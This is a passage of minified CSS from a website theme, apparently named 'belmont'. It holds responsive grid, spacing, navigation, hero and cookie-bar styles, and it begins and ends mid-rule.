lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}.dialog-off-canvas-main-canvas{min-height:calc(100vh - 105px)}.accordion .accordion-body{font-size:20px}.box-resource .box-resource-details{padding-left:75px;padding-right:75px}.footer-block-menu{max-width:none;flex-grow:1;width:auto}.footer-block-language-switcher{flex-shrink:1}.captcha{font-size:16px;line-height:1.25}.captcha summary{font-size:20px}.form-item-data-opt-out{line-height:1.25}.toolbar-fixed.path-frontpage .hero{padding-top:190px}.general-announcements-belmont .general-announcements-belmont-close{flex:0 0 auto;align-self:flex-start;cursor:pointer;margin-right:16px}.lp-hero-wrapper .lp-form-form .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered{font-size:18px}.lp-hero-wrapper .hero-type5 .hero-lp-copy{font-size:20px}.lp-hero-wrapper .hero-type8 .hero-overlay-sm-md{display:none}body.page-node-type-product .more-features .list-text-column:nth-of-type(3n+1){padding:0 40px 0 0}body.page-node-type-product .more-features .list-text-column:nth-of-type(3n+2){padding:0 40px}body.page-node-type-product .more-features .list-text-column:nth-of-type(3n+3){padding:0 0 0 40px}.modal-xl{max-width:calc(100% - 33px)}.menu-arrow-responsive{display:none}.navbar-nav>.nav-item .nav-link-link .nav-link-inner,.navbar-nav>.nav-item>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li .nav-link-link .nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav>.nav-item>a{color:#fff}.belmont-navigation>.navbar-nav>.nav-item>.nav-link>.nav-link-link>a.nav-link-inner,.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>.nav-link>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a>.nav-link-link>a.nav-link-inner{height:105px;display:flex;align-items:center}.scrolled .belmont-navigation>.navbar-nav>.nav-item>.nav-link>.nav-link-link>a.nav-link-inner,.scrolled .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.btn),.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>.nav-link>.nav-link-link>a.nav-link-inner,.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.btn),.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a>.nav-link-link>a.nav-link-inner,.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.btn),.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .scrolled .belmont-navigation>ul.navbar-nav>li>.nav-link>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .scrolled .belmont-navigation>ul.navbar-nav>li>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .scrolled .belmont-navigation>ul.navbar-nav>li>a>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .scrolled .belmont-navigation>.navbar-nav>.nav-item>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .scrolled .belmont-navigation>.navbar-nav>.nav-item>a>.nav-link-link>a.nav-link-inner{height:80px}.navbar-expand-lg .navbar-nav .nav-link:not(.btn),.navbar-expand-lg .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-lg .navbar-nav a:not(.btn){padding-left:0;padding-right:0}.path-frontpage #tab-1 .promo-item:first-child .promo-item-text{padding-bottom:215px}.path-frontpage #tab-1 .promo-item:first-child .promo-item-img{padding-bottom:200px;padding-top:200px}.path-frontpage #tab-1 .promo-item:first-child .bg-shape .js-parallax{position:relative}.path-frontpage #tab-1 .promo-item:first-child .bg-shape .js-parallax:after{content:"";display:block;position:absolute;bottom:-50px;left:calc(-50% + -2px);width:100%;height:70px;background:50% no-repeat url(../images/bg-shape-2.png)}.path-frontpage #tab-1 .promo-item:nth-child(2) .subheading{margin:0 0 35px}.path-frontpage .bg-shape img.bg-shape-3{transform:translateX(calc(-50% - 50px))}.order-lg-first{order:1}.order-lg-last{order:13}#block-belmont-content .mo2f-modal-content{width:65.9375%}}@media (min-width:1025px) and (max-width:1340.98px){#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:100%}#block-userlogin .navbar .navbar-nav .create-account-link,#block-userlogin .navbar .navbar-nav .create-account-link i,.box.box-contact .box-btn .navbar .navbar-nav a,.box.box-contact .box-btn .navbar .navbar-nav a i,.cta-bar .cta-bar-actions .navbar .navbar-nav a,.cta-bar .cta-bar-actions .navbar .navbar-nav a i,.form-actions .navbar .navbar-nav input[type=submit]:not(#edit-reset),.form-actions .navbar .navbar-nav input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .navbar .navbar-nav a,.jumbotron .btn-outline-secondary-wrap .navbar .navbar-nav a i,.navbar .nav-link.menu-tertiary,.navbar .nav-link.menu-tertiary i,.navbar .navbar-nav #block-userlogin .create-account-link,.navbar .navbar-nav #block-userlogin .create-account-link i,.navbar .navbar-nav .box.box-contact .box-btn a,.navbar .navbar-nav .box.box-contact .box-btn a i,.navbar .navbar-nav .btn,.navbar .navbar-nav .btn i,.navbar .navbar-nav .cta-bar .cta-bar-actions a,.navbar .navbar-nav .cta-bar .cta-bar-actions a i,.navbar .navbar-nav .form-actions input[type=submit]:not(#edit-reset),.navbar .navbar-nav .form-actions input[type=submit]:not(#edit-reset) i,.navbar .navbar-nav .jumbotron .btn-outline-secondary-wrap a,.navbar .navbar-nav .jumbotron .btn-outline-secondary-wrap a i,.navbar .navbar-nav .nav-link-inner:not(.menu-category),.navbar .navbar-nav .nav-link-inner:not(.menu-category) i,.navbar .navbar-nav .product-tabs-wrap a.button,.navbar .navbar-nav .product-tabs-wrap a.button i,.navbar .navbar-nav .request-box .request-box-cta a,.navbar .navbar-nav .request-box .request-box-cta a i,.navbar .navbar-nav .resource-default .resource-default-item .resource-default-item-actions a,.navbar .navbar-nav .resource-default .resource-default-item .resource-default-item-actions a i,.navbar a.nav-link:not(.menu-tertiary):not(.btn),.navbar a.nav-link:not(.menu-tertiary):not(.btn) i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn) i,.product-tabs-wrap .navbar .navbar-nav a.button,.product-tabs-wrap .navbar .navbar-nav a.button i,.request-box .request-box-cta .navbar .navbar-nav a,.request-box .request-box-cta .navbar .navbar-nav a i,.resource-default .resource-default-item .resource-default-item-actions .navbar .navbar-nav a,.resource-default .resource-default-item .resource-default-item-actions .navbar .navbar-nav a i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn) i{font-size:13px!important}.navbar .navbar-search .navbar-search-input{font-size:13px!important;border-width:1px!important}.path-frontpage .promo-item-text{padding-left:33px}.path-frontpage .promo #tab-1 .promo-item:first-child .promo-item-img,.path-frontpage .promo #tab-1 .promo-item:first-child .promo-item-text{padding-bottom:0}}@media (min-width:1341px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item:first-child,.list-group-horizontal-xl .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item.active,.list-group-horizontal-xl body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-xl a.list-group-item.is-active{margin-top:0}.list-group-horizontal-xl .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-xl .list-group-item+.list-group-item.active,.list-group-horizontal-xl body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-xl .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.container-xl,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:1308px}.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link,.navbar-expand-xl .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-xl .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-xl>.text-intro,.more-features.side-by-side .navbar-expand-xl>.list-text-columns-inner,.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.hero.hero-type6,.navbar-expand-xl>.list-resources,.navbar-expand-xl>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-xl>.more-features,body.page-node-type-product .navbar-expand-xl>.more-features,body.path-user.user-logged-in .navbar-expand-xl>.main,body.path-user:not(.user-logged-in) .navbar-expand-xl>.main{flex-wrap:nowrap}.navbar-expand-xl .belmont-navigation,.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:2.5rem!important}.mt-xl-1,.my-xl-1{margin-top:2.5rem!important}.mr-xl-1,.mx-xl-1{margin-right:2.5rem!important}.mb-xl-1,.my-xl-1{margin-bottom:2.5rem!important}.ml-xl-1,.mx-xl-1{margin-left:2.5rem!important}.m-xl-2{margin:3rem!important}.mt-xl-2,.my-xl-2{margin-top:3rem!important}.mr-xl-2,.mx-xl-2{margin-right:3rem!important}.mb-xl-2,.my-xl-2{margin-bottom:3rem!important}.ml-xl-2,.mx-xl-2{margin-left:3rem!important}.m-xl-3{margin:3.5rem!important}.mt-xl-3,.my-xl-3{margin-top:3.5rem!important}.mr-xl-3,.mx-xl-3{margin-right:3.5rem!important}.mb-xl-3,.my-xl-3{margin-bottom:3.5rem!important}.ml-xl-3,.mx-xl-3{margin-left:3.5rem!important}.m-xl-4{margin:4rem!important}.mt-xl-4,.my-xl-4{margin-top:4rem!important}.mr-xl-4,.mx-xl-4{margin-right:4rem!important}.mb-xl-4,.my-xl-4{margin-bottom:4rem!important}.ml-xl-4,.mx-xl-4{margin-left:4rem!important}.m-xl-5{margin:6rem!important}.mt-xl-5,.my-xl-5{margin-top:6rem!important}.mr-xl-5,.mx-xl-5{margin-right:6rem!important}.mb-xl-5,.my-xl-5{margin-bottom:6rem!important}.ml-xl-5,.mx-xl-5{margin-left:6rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:2.5rem!important}.pt-xl-1,.py-xl-1{padding-top:2.5rem!important}.pr-xl-1,.px-xl-1{padding-right:2.5rem!important}.pb-xl-1,.py-xl-1{padding-bottom:2.5rem!important}.pl-xl-1,.px-xl-1{padding-left:2.5rem!important}.p-xl-2{padding:3rem!important}.pt-xl-2,.py-xl-2{padding-top:3rem!important}.pr-xl-2,.px-xl-2{padding-right:3rem!important}.pb-xl-2,.py-xl-2{padding-bottom:3rem!important}.pl-xl-2,.px-xl-2{padding-left:3rem!important}.p-xl-3{padding:3.5rem!important}.pt-xl-3,.py-xl-3{padding-top:3.5rem!important}.pr-xl-3,.px-xl-3{padding-right:3.5rem!important}.pb-xl-3,.py-xl-3{padding-bottom:3.5rem!important}.pl-xl-3,.px-xl-3{padding-left:3.5rem!important}.p-xl-4{padding:4rem!important}.pt-xl-4,.py-xl-4{padding-top:4rem!important}.pr-xl-4,.px-xl-4{padding-right:4rem!important}.pb-xl-4,.py-xl-4{padding-bottom:4rem!important}.pl-xl-4,.px-xl-4{padding-left:4rem!important}.p-xl-5{padding:6rem!important}.pt-xl-5,.py-xl-5{padding-top:6rem!important}.pr-xl-5,.px-xl-5{padding-right:6rem!important}.pb-xl-5,.py-xl-5{padding-bottom:6rem!important}.pl-xl-5,.px-xl-5{padding-left:6rem!important}.m-xl-n1{margin:-2.5rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-2.5rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-2.5rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-2.5rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-2.5rem!important}.m-xl-n2{margin:-3rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-3rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-3rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-3rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-3rem!important}.m-xl-n3{margin:-3.5rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-3.5rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-3.5rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-3.5rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-3.5rem!important}.m-xl-n4{margin:-4rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-4rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-4rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-4rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-4rem!important}.m-xl-n5{margin:-6rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-6rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-6rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-6rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-6rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}.lp-hero-wrapper .lp-form-form .form-item-data-opt-out{width:calc(100% - 314px);margin-right:10px}.lp-hero-wrapper .lp-form-form .captcha{width:304px}.lp-hero-wrapper .hero-type8 .container-xl-rightpadding{padding-right:calc(50vw - 654px);margin-right:0;box-sizing:content-box;max-width:1275px}.modal-xl{max-width:1308px}.path-frontpage .promo .promo-item{min-height:750px}.page--missions-and-values:before{background-size:3050px;top:400px;left:calc((100% - 1308px)/2 + 16.5px);width:calc(100% - (100% - 1308px)/2 - 16.5px);max-height:calc(100% - 400px)}.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column{margin-left:22px;flex:0 0 calc(50% - 22px);max-width:calc(50% - 22px)}.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:first-child,.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-child(2),.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-child(3){flex:0 0 calc(50% - 85px);max-width:calc(50% - 85px)}}@media screen and (min-width:1600px){.hero.hero-type1 .hero-overlay,.hero.hero-type3 .hero-overlay,.hero.hero-type7 .hero-overlay,.simple-blue-lines-hero .hero-overlay{left:45%}}@media (min-width:1681px){.our-history:before{top:-39.5%}.our-history:after{top:62%}}@media screen and (min-width:1720px){.hero.hero-type5{max-width:100%}.hero.hero-type5:after{display:none!important}.hero.hero-type7{max-width:100%}.hero.hero-type7:after{display:none!important}}@media (min-width:1720px){.hero{max-width:1920px;margin:0 auto}.hero:after{display:block!important;content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(90deg,#fff,rgba(128,80,80,0) 84%,#fff)!important}.lp-hero-wrapper .hero-type8{max-width:none}}@media (min-width:1920px){.video-background{top:50%;left:50%;right:auto;bottom:auto;width:1920px;height:904px;margin-top:-452px;margin-left:-50%}.video-background video{width:auto;height:auto}}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}#block-belmont-content.navbar-expand-sm>.text-intro,.more-features.side-by-side .navbar-expand-sm>.list-text-columns-inner,.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.hero.hero-type6,.navbar-expand-sm>.list-resources,.navbar-expand-sm>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-sm>.more-features,body.page-node-type-product .navbar-expand-sm>.more-features,body.path-user.user-logged-in .navbar-expand-sm>.main,body.path-user:not(.user-logged-in) .navbar-expand-sm>.main{padding-right:0;padding-left:0}.hero{padding:85px 0;background-image:none;min-height:auto}.hero:before{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,.7) 25%,hsla(0,0%,100%,0) 101%)}.hero .hero-img-bg-mobile{display:block;bottom:0;left:0;position:absolute;z-index:2;width:100%;height:100%;min-height:300px;background-repeat:no-repeat;background-size:contain}.media-carousel .media-carousel-slide-text:after{width:1080px;top:109px}.media-carousel .video-embed:empty+.img-embed{position:relative}.media-carousel .video-embed:empty+.img-embed:after{content:"";display:block;padding-bottom:56.25%}.media-carousel .video-embed:empty+.img-embed img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:auto;margin:0}.portal-file-preview-wrap{flex-wrap:wrap}.portal-file-preview{width:100%;margin-right:0;margin-bottom:33px;max-width:480px}.portal-file-preview-img{padding:10px;width:100%!important;height:100%!important}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}#block-belmont-content.navbar-expand-md>.text-intro,.more-features.side-by-side .navbar-expand-md>.list-text-columns-inner,.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.navbar-expand-md>.hero.hero-type6,.navbar-expand-md>.list-resources,.navbar-expand-md>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-md>.more-features,body.page-node-type-product .navbar-expand-md>.more-features,body.path-user.user-logged-in .navbar-expand-md>.main,body.path-user:not(.user-logged-in) .navbar-expand-md>.main{padding-right:0;padding-left:0}sup{font-size:90%}#block-belmont-content>.text-intro{margin-top:50px}.disposables-and-accessories .disposables-and-accessories-title h1,.product-listing h3,.title-with-border-bottom{padding-top:17px;font-size:24px!important;border-bottom:1px solid #ced4da}.disposables-and-accessories .disposables-and-accessories-title h1 *,.product-listing h3 *,.title-with-border-bottom *{font-size:24px}.announcements-large{font-size:26px}.accordion .accordion-title .accordion-title-text{font-size:16px!important}.accordion .accordion-title{border-top:1px solid #979797;padding:18px 0}.sku{font-size:16px!important}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact,.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact{padding:30px}.box.box-contact .box-content{padding:0}.box.box-contact .box-btn a{padding:.5rem 1.3rem;font-size:12px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul{padding-left:10px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul li a,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul li a{font-size:16px}.box-resource .box-resource-details .eyebrow{margin:0 0 10px}.box-resource.box-resource-brochure,.box-resource.box-resource-product,.box-resource.box-resource-user-manual,.box-resource.box-resource-video{border-top:9px solid #ec342e}.box-resource.box-resource-brochure .box-resource-details a,.box-resource.box-resource-user-manual .box-resource-details a{font-size:16px}#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.cta-bar .cta-bar-actions a,.form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a{font-size:14px;padding:.46rem 1.2rem .4rem}.btn-simple{font-size:16px}.btn-simple i{font-size:19px}.breadcrumbs{display:none}.block-content-combo{margin-top:2rem;margin-bottom:2rem}.block-content-combo h2{margin-bottom:2rem}.block-content-combo .slick-dotted.slick-slider{margin-bottom:2.6rem}.hero.hero-type5+.block-content-combo{margin-top:.5rem}.cookie-policy .cookie-policy-inner{flex-wrap:wrap;justify-content:center}.cookie-policy .cookie-policy-inner *{font-size:12px}.cookie-policy .accept-cookie-policy{margin:0}.cta-bar .cta-bar-text,.cta-bar .cta-bar-text p{font-size:22px}.changing-boxes{height:auto!important;padding:0;margin:57px 0}.changing-boxes .changing-box{height:100%;flex-direction:column-reverse;padding-top:250px;overflow:visible;padding-top:0}.changing-boxes .changing-box .changing-box-left{width:100%;height:auto;padding:20px 15px 20px 20px}.changing-boxes .changing-box .changing-box-left .changing-box-left-description{max-height:100%!important}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{margin-top:5px;margin-bottom:15px}.changing-boxes .changing-box:first-of-type .changing-box-left{top:250px}.changing-boxes .changing-box:nth-of-type(2) .changing-box-left,.changing-boxes .changing-box:nth-of-type(3) .changing-box-left{top:auto}.changing-boxes .changing-box .changing-box-right{width:100%;left:0;position:static;overflow:hidden;height:0;transition:height .3s}.changing-boxes .changing-box .changing-box-right img{max-width:100%!important}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{font-size:16px!important;margin-bottom:5px}.changing-box.active .changing-box-right,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right{height:71vw}.changing-boxes .changing-box .changing-box-right:before{height:10px;top:auto}.changing-box-left-icon i.fa:before,.changing-box-left-icon i.slick-next:before,.changing-box-left-icon i.slick-prev:before{content:""}.changing-box.active .changing-box-left-icon i.fa:before,.changing-box.active .changing-box-left-icon i.slick-next:before,.changing-box.active .changing-box-left-icon i.slick-prev:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-icon i.fa:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-icon i.slick-next:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-icon i.slick-prev:before{content:""}.disposable-box{font-size:16px}.disposable-box>div{padding-left:0;padding-right:0}.disposable-box .disposable-box-title{font-size:18px;margin-bottom:15px}.disposables-and-accessories .disposables-and-accessories-title h1{padding-top:17px;padding-bottom:27px;margin:30px 0 0}.footer-bottom-box a{display:block}.footer-bottom-box a:after{display:none}footer.footer .flags .language-icon{margin:0 8px 0 0}.form-inline .form-item,.form-resources-search form .form-item,.search-result-form .search-result-form-inner 